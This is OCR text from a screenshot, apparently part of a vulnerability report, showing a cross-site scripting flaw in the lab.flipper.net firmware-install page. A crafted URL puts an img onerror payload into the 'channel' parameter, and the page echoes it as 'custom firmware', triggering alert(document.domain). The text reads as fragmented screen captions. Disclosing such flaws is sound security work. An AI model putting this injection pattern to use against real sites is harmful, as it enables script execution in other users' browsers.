 My Flipper
lab.flipper.net/?url=wtf.tgz&channel=<img%20src=x%20onerror=%27alert(document.domain)%27/>&version=123
lab.flipper.net diz
lab.flipper.net
OK
Firmwar
Build d
SD card
Databases: installed
Hardware: 12.F7B9C6
Radio FW: 1.13.3
Radio stack: light
C FOR DUMMIES
FLIPPER
Detected custom firmware "<img src=x onerror='alert(document.domain)'/>"
Choose firmware
<img src=x
onerror='alert(document.domain)'/>
123
INSTALL